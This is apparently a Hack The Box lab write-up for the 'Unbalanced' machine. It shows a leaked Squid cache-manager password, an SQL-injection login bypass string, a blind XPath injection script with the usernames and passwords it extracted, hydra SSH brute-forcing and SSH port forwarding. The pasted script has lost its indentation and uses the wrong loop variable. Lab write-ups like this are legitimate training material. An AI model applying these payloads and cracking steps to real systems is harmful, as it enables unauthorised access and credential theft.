cachemgr_passwd Thah$Sh1 menu pconn mem diskd fqdncache filedescriptors objects vm_objects counters 5min 60min histograms cbdata sbuf events
cachemgr_passwd disable all
There was a password there for the cachemgr! I found this part of the squid documentation illustrating how to connect to the manager.
https://wiki.squid-cache.org/Features/CacheManager
This didn't work to connect to. There was also a reference to intranet.unbalanced.htb, which is very interesting as well.
I should try to connect to that host, through the squid proxy. I added squid to my foxyproxy settings, and I used the password from above in the password field.
Now, am I able to hit intranet.unbalanced.htb? Yes!
Can I bypass login with SQLi? No, none of my bypass strings work.
I'm going to take a break, but I'm going to fuzz through this new directory while I am doing that.
\| \~/cybersecurity/htb/boxes/10.10.10.200-unbalanced ············································ 15:00:37 ─╮
❯ wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -z list,-php-html-txt \--hc 404,302 -p 10.10.10.200:3128 <http://intranet.unbalanced.htb/FUZZFUZ2Z> \| tee -a ./scans/squid-intranet_wfuzz.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz\'s documentation for more information.
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\* Wfuzz 2.4.5 - The Web Fuzzer \*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Target: <http://intranet.unbalanced.htb/FUZZFUZ2Z>
Total requests: 882240
===================================================================
ID Response Lines Word Chars Payload
===================================================================
Nothing interesting came up. There has to be something I can do with that password. After poking around the squid-cache wiki page for the CacheManager a while longer, I realized I skipped over a portion at the very beginning that talks about squidclient.
https://wiki.squid-cache.org/SquidClientTool
After reading through this, I verified that squidclient was available in the kali repo, then installed the package. Once installed, I tried to connect to the cache manager info page as described in the wiki page.
| ~/cybersecurity/htb/boxes/10.10.10.200-unbalanced ············································ 15:55:20 ─╮
❯ squidclient -h 10.10.10.200 -w 'Thah$Sh1' mgr:info ─╯
HTTP/1.1 404 Not Found
Server: squid/4.6
Mime-Version: 1.0
Date: Sat, 19 Sep 2020 20:04:14 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 3743
X-Squid-Error: ERR_INVALID_URL 0
Vary: Accept-Language
Content-Language: en
X-Cache: MISS from unbalanced
X-Cache-Lookup: MISS from unbalanced:3128
Via: 1.1 unbalanced (squid/4.6)
Connection: close
Weird, I'm getting a 404 error. I'm doing this right though. I guess I'll check the password.
While checking the password, I noticed that there were a few different strings listed after the password, with one of the strings being 'menu'. This might be which manager cache resources I actually have access to.
| ~/cybersecurity/htb/boxes/10.10.10.200-unbalanced ············································ 15:59:23 ─╮
❯ squidclient -h 10.10.10.200 -w 'Thah$Sh1' mgr:menu ─╯
HTTP/1.1 200 OK
Server: squid/4.6
Mime-Version: 1.0
Date: Sat, 19 Sep 2020 20:05:47 GMT
Content-Type: text/plain;charset=utf-8
Expires: Sat, 19 Sep 2020 20:05:47 GMT
Last-Modified: Sat, 19 Sep 2020 20:05:47 GMT
X-Cache: MISS from unbalanced
X-Cache-Lookup: MISS from unbalanced:3128
Via: 1.1 unbalanced (squid/4.6)
Connection: close
index Cache Manager Interface disabled
menu Cache Manager Menu protected
offline_toggle Toggle offline_mode setting disabled
shutdown Shut Down the Squid Process disabled
reconfigure Reconfigure Squid disabled
rotate Rotate Squid Logs disabled
pconn Persistent Connection Utilization Histograms protected
mem Memory Utilization protected
diskd DISKD Stats protected
squidaio_counts Async IO Function Counters disabled
config Current Squid Configuration disabled
client_list Cache Client List disabled
comm_epoll_incoming comm_incoming() stats disabled
ipcache IP Cache Stats and Contents disabled
fqdncache FQDN Cache Stats and Contents protected
idns Internal DNS Statistics disabled
redirector URL Redirector Stats disabled
store_id StoreId helper Stats disabled
external_acl External ACL stats disabled
http_headers HTTP Header Statistics disabled
info General Runtime Information disabled
service_times Service Times (Percentiles) disabled
filedescriptors Process Filedescriptor Allocation protected
objects All Cache Objects protected
vm_objects In-Memory and In-Transit Objects protected
io Server-side network read() size histograms disabled
counters Traffic and Resource Counters protected
peer_select Peer Selection Algorithms disabled
digest_stats Cache Digest and ICP blob disabled
5min 5 Minute Average of Counters protected
60min 60 Minute Average of Counters protected
utilization Cache Utilization disabled
histograms Full Histogram Counts protected
active_requests Client-side Active Requests disabled
username_cache Active Cached Usernames disabled
openfd_objects Objects with Swapout files open disabled
store_digest Store Digest disabled
store_log_tags Histogram of store.log tags disabled
storedir Store Directory Stats disabled
store_io Store IO Interface Stats disabled
store_check_cachable_stats storeCheckCachable() Stats disabled
refresh Refresh Algorithm Statistics disabled
delay Delay Pool Levels disabled
forward Request Forwarding Statistics disabled
cbdata Callback Data Registry Contents protected
sbuf String-Buffer statistics protected
events Event Queue protected
netdb Network Measurement Database disabled
asndb AS Number Database disabled
carp CARP information disabled
userhash peer userhash information disabled
sourcehash peer sourcehash information disabled
server_list Peer Cache Statistics disabled
That was it! Alright, let's see what we can do with this. First let's just look at what I can actually execute on the server.
| ~/cybersecurity/htb/boxes/10.10.10.200-unbalanced ············································ 15:59:33 ─╮
❯ squidclient -h 10.10.10.200 -w 'Thah$Sh1' mgr:menu | grep -v disabled ─╯
HTTP/1.1 200 OK
Server: squid/4.6
Mime-Version: 1.0
Date: Sat, 19 Sep 2020 20:13:55 GMT
Content-Type: text/plain;charset=utf-8
Expires: Sat, 19 Sep 2020 20:13:55 GMT
Last-Modified: Sat, 19 Sep 2020 20:13:55 GMT
X-Cache: MISS from unbalanced
X-Cache-Lookup: MISS from unbalanced:3128
Via: 1.1 unbalanced (squid/4.6)
Connection: close
menu Cache Manager Menu protected
pconn Persistent Connection Utilization Histograms protected
mem Memory Utilization protected
diskd DISKD Stats protected
fqdncache FQDN Cache Stats and Contents protected
filedescriptors Process Filedescriptor Allocation protected
objects All Cache Objects protected
vm_objects In-Memory and In-Transit Objects protected
counters Traffic and Resource Counters protected
5min 5 Minute Average of Counters protected
60min 60 Minute Average of Counters protected
histograms Full Histogram Counts protected
cbdata Callback Data Registry Contents protected
sbuf String-Buffer statistics protected
events Event Queue protected
If there are other resources I can access, they'll probably be listed in the FQDN Cache right? Let's see if I can dump that.
\| \~/cybersecurity/htb/boxes/10.10.10.200-unbalanced ············································ 16:07:41 ─╮
❯ squidclient -h 10.10.10.200 -w \'Thah\$Sh1\' mgr:fqdncache ─╯
HTTP/1.1 200 OK
Server: squid/4.6
Mime-Version: 1.0
Date: Sat, 19 Sep 2020 20:15:27 GMT
Content-Type: text/plain;charset=utf-8
Expires: Sat, 19 Sep 2020 20:15:27 GMT
Last-Modified: Sat, 19 Sep 2020 20:15:27 GMT
X-Cache: MISS from unbalanced
X-Cache-Lookup: MISS from unbalanced:3128
Via: 1.1 unbalanced (squid/4.6)
Connection: close
FQDN Cache Statistics:
FQDNcache Entries In Use: 9
FQDNcache Entries Cached: 9
FQDNcache Requests: 65052
FQDNcache Hits: 0
FQDNcache Negative Hits: 34338
FQDNcache Misses: 30714
FQDN Cache Contents:
Address Flg TTL Cnt Hostnames
10.10.14.25 N 003 0
127.0.1.1 H -001 2 unbalanced.htb unbalanced
::1 H -001 3 localhost ip6-localhost ip6-loopback
172.31.179.2 H -001 1 intranet-host2.unbalanced.htb
172.31.179.3 H -001 1 intranet-host3.unbalanced.htb
127.0.0.1 H -001 1 localhost
172.17.0.1 H -001 1 intranet.unbalanced.htb
ff02::1 H -001 1 ip6-allnodes
ff02::2 H -001 1 ip6-allrouters
Ok. I have unbalanced.htb listening on localhost 127.0.1.1, then intranet.unbalanced.htb on 172.17.0.1. There are load-balancing or backup intranet hosts on 172.31.179.2 and 172.31.179.3. Let's see what's at host2.

Access denied. Ok, looking at the ACL for intranet, it's clear that I only have access to intranet.unbalanced.htb through requests to the hostname directly. I should use the IPs directly.
...
# Allow access to intranet
acl intranet dstdomain -n intranet.unbalanced.htb
acl intranet_net dst -n 172.16.0.0/12
http_access allow intranet
http_access allow intranet_net
We have the exact same page as intranet.unbalanced.htb. This seems to support my theory that these are load-balancing or failover servers.
Will SQLi bypass this login page? No, none of my test strings worked.
Is host3 going to be the same thing? Probably.
Yup, same thing and SQLi isn't working.
If I'm right, and this is a load-balancing thing, shouldn't there be a host1? 172.17.0.1 should be the load-balancer or whatever, and each host would exist. Based on the IPs, host1 should be at 172.31.179.1 right?
Hm, that's interesting. Haven't gotten that before. Does the intranet.php page still exist on this server even though it's not redirecting me to it automatically?
Indeed it does. Can I SQLi auth bypass this login page? The banner did say something about security maintenance after all... And I can! It turns out that the password field is the one that is vulnerable to the SQLi authentication bypass, not the username field. The successful payload string was: ' or ''='

Now I have a list of users. I'll add them to a users.txt file so I can use them later if I need to.

The fact that I actually logged in with this SQLi payload, and didn't just get an error, along with the very limited nature of the site, leads me to believe that there isn't any backend database being queried when I attempt to log in. This is probably just querying an xml file or something. I should try an XPATH injection attack. I copied the blind injection script from nav1n (Can't find the URL source I used anymore).
Blind XPATH Injection Script
import requests
url = 'http://172.31.179.1/intranet.php'
proxy = 'http://10.10.10.200:3128'
c = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ~!@#$%^&*()_+<>?:'
u = ['rita', 'jim', 'bryan', 'sarah']
for user in u:
data = {'Username': '', 'Password': "' or Username='" + user + "' and substring(Password,0,1)='x"}
request = requests.post(url, data=data, proxies= {'http':proxy})
b = len(request.text)
passw = ''
for i in range(1,80):
cracked = False
for char in c:
data = {'Username': '', 'Password': "' or Username='" + user + "' and substring(Password," + str(i) + ",1)='" + c + ""}
request = requests.post(url, data=data, proxies={'http':proxy})
if len(request.text) != b:
cracked = True
break
if not cracked:
break
print('Attempting User {0}'.format(user))
print('[+] Found character: {2}'.format(user, i, c))
passw += c
print(passw)
| ~/cybersecurity/htb/boxes/10.10.10.200-unbalanced/exploit ···································· 18:10:40 ─╮
❯ python3 crack.py ─╯
Attempting User rita
[+]Found character: p
[+]Found character: a
[+]Found character: s
[+]Found character: s
[+]Found character: w
[+]Found character: o
[+]Found character: r
[+]Found character: d
[+]Found character: 0
[+]Found character: 1
[+]Found character: !
rita:password01!
Attempting User jim
[+]Found character: s
[+]Found character: t
[+]Found character: a
[+]Found character: i
[+]Found character: r
[+]Found character: w
[+]Found character: a
[+]Found character: y
[+]Found character: t
[+]Found character: o
[+]Found character: h
[+]Found character: e
[+]Found character: a
[+]Found character: v
[+]Found character: e
[+]Found character: n
jim:stairwaytoheaven
Attempting User bryan
[+]Found character: i
[+]Found character: r
[+]Found character: e
[+]Found character: a
[+]Found character: l
[+]Found character: l
[+]Found character: y
[+]Found character: l
[+]Found character: 0
[+]Found character: v
[+]Found character: e
[+]Found character: b
[+]Found character: u
[+]Found character: b
[+]Found character: b
[+]Found character: l
[+]Found character: e
[+]Found character: g
[+]Found character: u
[+]Found character: m
[+]Found character: !
[+]Found character: !
[+]Found character: !
bryan:ireallyl0vebubblegum!!!
Attempting User sarah
[+]Found character: s
[+]Found character: a
[+]Found character: r
[+]Found character: a
[+]Found character: h
[+]Found character: 4
[+]Found character: e
[+]Found character: v
[+]Found character: a
[+]Found character: h
sarah:sarah4evah
There was an ssh port open, I should see if I can log in to that with any of these credentials.
\| \~/cybersecurity/htb/boxes/10.10.10.200-unbalanced ···································· 255 ✘ 18:22:54 ─╮
❯ hydra -L users.txt -P passwords.txt 10.10.10.200 -t 4 ssh ─╯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these \*\*\* ignore laws and ethics anyway).
Hydra (<https://github.com/vanhauser-thc/thc-hydra>) starting at 2020-09-19 18:22:56
\[DATA\] max 4 tasks per 1 server, overall 4 tasks, 16 login tries (l:4/p:4), \~4 tries per task
\[DATA\] attacking ssh://10.10.10.200:22/
\[22\]\[ssh\] host: 10.10.10.200 login: bryan password: ireallyl0vebubblegum!!!
1 of 1 target successfully completed, 1 valid password found
Hydra (<https://github.com/vanhauser-thc/thc-hydra>) finished at 2020-09-19 18:23:09
Looks like user bryan's credentials should work for this. Yup!
\| \~/cybersecurity/htb/boxes/10.10.10.200-unbalanced ··································· 13s 18:23:09 ─╮
❯ ssh bryan@10.10.10.200 ─╯
The authenticity of host \'10.10.10.200 (10.10.10.200)\' can\'t be established.
ECDSA key fingerprint is SHA256:aiHhPmnhyt434Qvr9CpJRZOmU7m1R1LI29c11na1obY.
Are you sure you want to continue connecting (yes/no/\[fingerprint\])? yes
Warning: Permanently added \'10.10.10.200\' (ECDSA) to the list of known hosts.
bryan@10.10.10.200\'s password:
Linux unbalanced 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/\*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 17 14:16:06 2020 from 10.10.10.4
bryan@unbalanced:\~\$

User Compromise
EoP Enumeration
What's in this users home directory?
bryan@unbalanced:~$ ls -lah
total 32K
drwxr-xr-x 3 bryan bryan 4.0K Jun 17 11:35 .
drwxr-xr-x 3 root root 4.0K Jun 17 11:35 ..
lrwxrwxrwx 1 root root 9 Apr 3 07:07 .bash_history -> /dev/null
-rw-r--r-- 1 bryan bryan 220 Apr 2 03:14 .bash_logout
-rw-r--r-- 1 bryan bryan 3.5K Apr 2 03:14 .bashrc
drwx------ 3 bryan bryan 4.0K Apr 2 05:36 .gnupg
-rw-r--r-- 1 bryan bryan 807 Apr 2 03:14 .profile
-rw-r--r-- 1 bryan bryan 798 Jun 17 11:35 TODO
-rw-r--r-- 1 root root 33 Sep 19 12:27 user.txt
What's in TODO, that's not normal.
bryan@unbalanced:~$ cat TODO
############
# Intranet #
############
* Install new intranet-host3 docker [DONE]
* Rewrite the intranet-host3 code to fix Xpath vulnerability [DONE]
* Test intranet-host3 [DONE]
* Add intranet-host3 to load balancer [DONE]
* Take down intranet-host1 and intranet-host2 from load balancer (set as quiescent, weight zero) [DONE]
* Fix intranet-host2 [DONE]
* Re-add intranet-host2 to load balancer (set default weight) [DONE]
- Fix intranet-host1 [TODO]
- Re-add intranet-host1 to load balancer (set default weight) [TODO]
###########
# Pi-hole #
###########
* Install Pi-hole docker (only listening on 127.0.0.1) [DONE]
* Set temporary admin password [DONE]
* Create Pi-hole configuration script [IN PROGRESS]
- Run Pi-hole configuration script [TODO]
- Expose Pi-hole ports to the network [TODO]
It was a load balancer, I was right! What's more interesting in this file though is the references to the Pi-hole docker, listening on 127.0.0.1. What port is it listening on?
bryan@unbalanced:\~\$ netstat -antup
-bash: netstat: command not found
Shit. Can't make anything easy.... First result for my google search is 'netstat without netstat', sounds promising.
Following the instructions from https://staaldraad.github.io/2017/12/20/netstat-without-netstat/, I was able to get a list of listening rem_addresses, which include ports. Note I had to use the second example which internally defined the function, since I am using standard awk, not gnu awk.
bryan@unbalanced:~$ awk 'function hextodec(str,ret,n,i,k,c){
> ret = 0
> n = length(str)
> for (i = 1; i <= n; i++) {
> c = tolower(substr(str, i, 1))
> k = index("123456789abcdef", c)
> ret = ret * 16 + k
> }
> return ret
> }
> function getIP(str,ret){
> ret=hextodec(substr(str,index(str,":")-2,2));
> for (i=5; i>0; i-=2) {
> ret = ret"."hextodec(substr(str,i,2))
> }
> ret = ret":"hextodec(substr(str,index(str,":")+1,4))
> return ret
> }
> NR > 1 {{if(NR==2)print "Local - Remote";local=getIP($2);remote=getIP($3)}{print local" - "remote}}' /proc/net/tcp
Local - Remote
0.0.0.0:873 - 0.0.0.0:0
127.0.0.1:8080 - 0.0.0.0:0
127.0.0.1:5553 - 0.0.0.0:0
0.0.0.0:53 - 0.0.0.0:0
0.0.0.0:22 - 0.0.0.0:0
10.10.10.200:22 - 10.10.14.25:36636
bryan@unbalanced:~$
Ok, I have two ports listening on localhost, 8080 and 5553. I know that pi-hole listened on port 80 when I've used it in the past, so I think 8080 will be my first try. I'll do an ssh port forward to give me local access to that port from my kali host.
\~ ···························································································· 18:43:34 ─╮
❯ ssh -NL 127.0.0.1:8080:127.0.0.1:8080 bryan@10.10.10.200 ─╯
Now can I hit that host in my browser? No, wtf is that?

I guess I need to jump over to Burp and add the domain into the header? That's the only thing I can think of to do. I can't add anything to hosts files with the janky port forwarding stuff I have going on here. First I catch the request in the proxy and send it to Repeater.
Let's see what kind of response I get normally, ie the one that I got in the browser, so I can get a baseline of whether my changes are working.

Ok, cool. Now what happens if I change the domain to the machine hostname? Ahhh shit that's it!
